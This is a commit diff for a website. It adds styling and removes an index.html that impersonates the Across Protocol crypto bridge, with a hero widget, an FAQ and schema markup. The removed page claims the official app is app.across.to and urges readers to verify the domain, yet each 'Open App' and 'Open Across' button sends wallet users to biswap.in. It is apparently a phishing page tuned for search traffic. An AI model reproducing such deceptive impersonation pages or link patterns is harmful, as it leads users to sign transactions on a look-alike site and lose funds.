+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#6CF9D8;--accent-2:#5BD1B5;--accent-deep:#367C6C;--accent-ink:#0C1014;--accent-soft:rgba(108,249,216,0.13);--accent-line:rgba(91,209,181,0.32);--accent-glow:rgba(108,249,216,0.45);--hero-glow:rgba(108,249,216,0.10);--hero-glow-2:rgba(108,249,216,0.06);}




==== commit 0d37b993: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,47 @@
-<!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Across Bridge - Open App</title><meta name="description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://across-bridge.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Across Bridge - Open App"><meta property="og:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
-<meta property="og:url" content="https://across-bridge.github.io/"><meta property="og:image" content="https://across-bridge.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Across Bridge - Open App"><meta name="twitter:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more."><meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://across-bridge.github.io/#website", "url": "https://across-bridge.github.io/", "name": "Across"}, {"@type": "WebPage", "@id": "https://across-bridge.github.io/#webpage", "url": "https://across-bridge.github.io/", "name": "Across Bridge - Open App", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "inLanguage": "en", "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://across-bridge.github.io/#org", "name": "Across", "url": "https://across-bridge.github.io/", "logo": "https://across-bridge.github.io/og-cover.png", "sameAs": ["https://x.com/AcrossProtocol", "https://github.com/across-protocol", "https://www.coingecko.com/en/coins/across-protocol", "https://defillama.com/protocol/across"]}, {"@type": "WebApplication", "@id": "https://across-bridge.github.io/#app", "name": "Across Bridge", "url": "https://across-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "featureList": ["Official app: app.across.to", "Intent-based transfers", "Supported networks include Ethereum, Base and Solana"], "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://across-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How fast is Across bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain."}}, {"@type": "Question", "name": "What fees does Across charge?", "acceptedAnswer": {"@type": "Answer", "text": "Across fees are quote-based. A transfer can reflect origin gas, destination execution, route liquidity, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign."}}, {"@type": "Question", "name": "Which tokens can I bridge with Across?", "acceptedAnswer": {"@type": "Answer", "text": "Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount."}}, {"@type": "Question", "name": "What is the ACX token?", "acceptedAnswer": {"@type": "Answer", "text": "ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap."}}, {"@type": "Question", "name": "Can Across bridge to Solana?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction."}}, {"@type": "Question", "name": "What should I do if an Across bridge is pending?", "acceptedAnswer": {"@type": "Answer", "text": "First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Across"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Across</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Across Bridge</h1>
-      <div class="bridge-widget" role="group" aria-label="Across preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-base.png" alt="Base" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-bnb.png" alt="BNB Smart Chain" loading="lazy"><img src="static/net-linea.png" alt="Linea" loading="lazy"></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div>
-      <p class="hero-note">Live preview — open the official Across app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Official app: app.across.to</span><span class="trust-chip">Intent-based transfers</span><span class="trust-chip">Supported networks include Ethereum, Base and Solana</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Across Bridge?</h2><div class="capsule"><strong>Across</strong> is an intent-based cross-chain protocol for moving assets between supported networks through its transfer app and developer APIs. Its <a href="https://docs.across.to/">developer documentation</a> explains integration paths for swaps, bridge actions and builders.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Across Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Cross-chain bridge</b></div><div class="f"><small>Network</small><b>Multi-chain</b></div><div class="f"><small>Token</small><b>ACX</b></div><div class="f"><small>Primary product</small><b>Across Bridge and Swap API</b></div><div class="f"><small>Custody</small><b>Non-custodial bridge protocol</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Across bridge fees &amp; speed</h2><div class="intent-a">Across is built around fast cross-chain fills, with its docs describing roughly 2 second mainnet fills across major supported chains. The cost a user sees is route-specific: it can include origin-chain gas, destination execution assumptions, relayer economics, liquidity availability, and the quoted bridge or swap fee. Across does not have one universal fee that applies to every transfer. For users, the best answer is the live quote in the Across app or API because it reflects token, size, chain pair, and route conditions. Across also exposes quote and fee endpoints for integrators who need programmatic estimates before building a transaction.</div></div></section><section class="section"><div class="container"><h2>Across supported chains and tokens</h2><div class="intent-a">Across supports many chains through its bridge and Swap API, including Ethereum, Arbitrum, Base, Optimism, Polygon, BNB Smart Chain, Linea, Solana, Unichain, World Chain, Ink, Lisk, Mode, Zora, and other deployments shown in its contracts page. Support is not identical for every token or route, so users should verify both the origin chain and destination chain before sending. Stablecoins such as USDC are common Across routes, while other assets depend on chain liquidity and API support. The official chain and token checker tools are the most reliable way to confirm a specific route.</div></div></section><section class="section section-alt"><div class="container"><h2>How to track an Across bridge transaction</h2><div class="intent-a">Across deposits can be tracked by transaction hash, deposit ID, or depositor address through Across tracking tools and API endpoints. A normal route has several stages: the user sends the origin-chain transaction, a relayer fills the destination side, and settlement/refund accounting happens after the protocol verifies the transfer. If a transfer appears delayed, the useful information is the origin transaction hash, origin chain, destination chain, token, amount, and recipient. Across documentation includes tracking endpoints for a single deposit, deposit lifecycle status, and deposits for a given depositor, which is the search intent behind most 'Across bridge pending' queries.</div></div></section><section class="section"><div class="container"><h2>Across bridge limits and large transfers</h2><div class="intent-a">Across limits are route-dependent rather than a single fixed maximum. Transfer size depends on supported token liquidity, origin and destination chains, current relayer capacity, and parameters returned by the quote or limits endpoints. For large transfers, users should check the live Across quote first and avoid splitting blindly because route economics can change with amount. Integrators can query supported routes and limits before presenting a transaction. If a route is unavailable, it may mean that the chain pair, token, size, or current liquidity state is not supported at that moment.</div></div></section>
-  <section class="section"><div class="container"><h2>How to bridge Across Bridge</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary action to visit the official Across interface and connect a wallet you control.</span></li><li><b>Choose a route</b><span>Select the token, origin network, destination network and amount supported by the app.</span></li><li><b>Review the quote</b><span>Check the destination amount, route details, fees and estimated timing before signing.</span></li><li><b>Confirm and track</b><span>Approve token spending if prompted, sign the transaction and monitor transfer status in the app.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Across app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Across vs other bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Across</th><th>Alternative</th></tr></thead><tbody><tr><td>Core model</td><td>Fast relayer-filled cross-chain intents</td><td>Liquidity pools, messaging, or canonical bridges</td></tr><tr><td>Typical user check</td><td>Live quote, route, and destination fill</td><td>Bridge fee, finality, and liquidity</td></tr><tr><td>Integrations</td><td>Swap API and embedded actions</td><td>Protocol-specific SDKs or bridge UI</td></tr><tr><td>Chains</td><td>Broad multi-chain support with active route checks</td><td>Varies by bridge</td></tr><tr><td>Best for</td><td>Fast route-dependent transfers</td><td>Token- or ecosystem-specific routes</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Across Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>How fast is Across bridge?</h3></summary><div>Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain.</div></details><details><summary><h3>What fees does Across charge?</h3></summary><div>Across fees are quote-based. A transfer can reflect origin gas, destination execution, route liquidity, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign.</div></details><details><summary><h3>Which tokens can I bridge with Across?</h3></summary><div>Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount.</div></details><details><summary><h3>What is the ACX token?</h3></summary><div>ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap.</div></details><details><summary><h3>Can Across bridge to Solana?</h3></summary><div>Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction.</div></details><details><summary><h3>What should I do if an Across bridge is pending?</h3></summary><div>First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. 